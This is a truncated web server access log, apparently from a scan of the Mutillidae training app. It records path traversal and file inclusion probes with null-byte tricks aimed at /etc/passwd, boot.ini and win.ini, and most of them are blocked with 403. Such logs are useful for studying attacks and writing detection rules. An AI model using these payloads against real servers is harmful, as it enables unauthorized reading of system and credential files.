 - - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F$
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F$
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F$
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=%2Fetc%2Fpasswd HTTP/1.1" 403 456 "-" "M$
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=%2Fetc%2Fpasswd%00.html HTTP/1.1" 403 45$
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F$
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=index.php HTTP/1.1" 200 5080 "-" "Mozill$
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F$
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=C%3A%5Cboot.ini HTTP/1.1" 403 456 "-" "M$
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=C%3A%5Cboot.ini%00 HTTP/1.1" 403 456 "-"$
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=C%3A%5Cboot.ini%00.html HTTP/1.1" 403 45$
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=%25SYSTEMROOT%25%5Cwin.ini HTTP/1.1" 403$
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=%25SYSTEMROOT%25%5Cwin.ini%00 HTTP/1.1" $
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=C%3A%5Cboot.ini%2500.php HTTP/1.1" 403 4$
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=%25SYSTEMROOT%25%5Cwin.ini%00.html HTTP/$
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=%2Fetc%2Fpasswd%00 HTTP/1.1" 403 456 "-"$
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F$
- - [11/Feb/2013:13:36:40 +0200] "GET /mutillidae/index.php?page=%2Fetc%2Fpasswd%2500.php HTTP/1.1" 403 4$